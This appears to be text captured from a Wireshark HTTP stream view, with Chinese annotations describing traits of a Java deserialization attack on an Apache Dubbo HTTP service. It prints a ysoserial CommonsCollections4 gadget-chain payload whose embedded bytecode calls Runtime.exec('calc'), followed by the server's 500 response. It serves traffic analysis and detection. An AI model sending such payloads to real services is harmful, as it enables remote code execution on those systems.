 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · eth0
POST /org.apache.dubbo.samples.http.api.DemoService HTTP/1.1 请求方法为：POST（固定）
Host: 192.168.186.1:8080
User-Agent: python-requests/2.23.0 接口路径：org.apache.dubbo.samples.http.api.DemoService（不固定，但是格式类似）
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive payload：大多是利用ysoserial.jar小工具生成的paylaod，为java序列化后的结果。
Content-Length: 3536 有java序列化数据的特征，前两个字节为AC ED（不固定，格式类似）
....sr..java.util.PriorityQueue..0..?.....I..sizeL.
comparatort..Ljava/util/Comparator;xp....sr.Borg.apache.commons.collections4.comparators.TransformingComparator/...+......L. decoratedq.~..L..transformert.-Lorg/
apache/commons/collections4/Transformer;xpsr.@org.apache.commons.collections4.comparators.ComparableComparator...%.n.
7...xpsr.;org.apache.commons.collections4.functors.ChainedTransformer0...(z.....[.
iTransformerst..[Lorg/apache/commons/collections4/Transformer;xpur..[Lorg.apache.commons.collections4.Transformer;
9.:...?....xp....sr.<org.apache.commons.collections4.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/Object;xpvr.
7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter...........xpsr.?org.apache.commons.collections4.functors.InstantiateTransformer4......;...[..iArgst..[Ljava/lang/
Object;[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....sr.:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WO.n..3...I.
_indentNumberI.._transletIndex[.
_bytecodest..[[B[.._classq.~..L.._namet..Ljava/lang/String;L.._outputPropertiest..Ljava/util/Properties;xp........ur..[[BK...gg.7...xp....ur..[B......T....xp...........
2.9
..."..7..%..&...serialVersionUID...J..
ConstantValue.. .....>...<init>...()V...Code...LineNumberTable...LocalVariableTable...this...StubTransletPayload...InnerClasses..5Lysoserial/payloads/util/
Gadgets$StubTransletPayload;.. transform..r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/
SerializationHandler;)V...document..-Lcom/sun/org/apache/xalan/internal/xsltc/DOM;...handlers..B[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;..
Exceptions..'...(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/
SerializationHandler;)V...iterator..5Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;...handler..ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;..
SourceFile...Gadgets.java..
....(..3ysoserial/payloads/util/Gadgets$StubTransletPayload..@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet...java/io/Serializable..9com/sun/org/
apache/xalan/internal/xsltc/TransletException...ysoserial/payloads/util/Gadgets...<clinit>...java/lang/Runtime..*..
getRuntime...()Ljava/lang/Runtime;..,.-
.+.....calc..0...exec..'(Ljava/lang/String;)Ljava/lang/Process;..2.3
.+.4..
StackMapTable...ysoserial/Pwner532835273082400.. Lysoserial/Pwner532835273082400;.!..............................
........./........*.........
.........................8...............?..............
.........3..... .........8.............................................I..............
.........7.....*.........8.............................................).........$............L../.1..5W......6.......... .....!.....
.....#... uq.~.............2..
................serialVersionUID...J..
ConstantValue.q.i.<mG....<init>...()V...Code...LineNumberTable...LocalVariableTable...this...Foo...InnerClasses..%Lysoserial/payloads/util/Gadgets$Foo;..
SourceFile...Gadgets.java..
.......#ysoserial/payloads/util/Gadgets$Foo...java/lang/Object...java/io/Serializable...ysoserial/payloads/util/Gadgets.!..............................
........./........*.........
.........;.................................
...........pt..Pwnrpw..xur..[Ljava.lang.Class;......Z....xp....vr..javax.xml.transform.Templates...........xpw.....sr..java.lang.Integer.......
8...I..valuexr..java.lang.Number...........xp....q.~.)xHTTP/1.1 500
Content-Type: text/html;charset=utf-8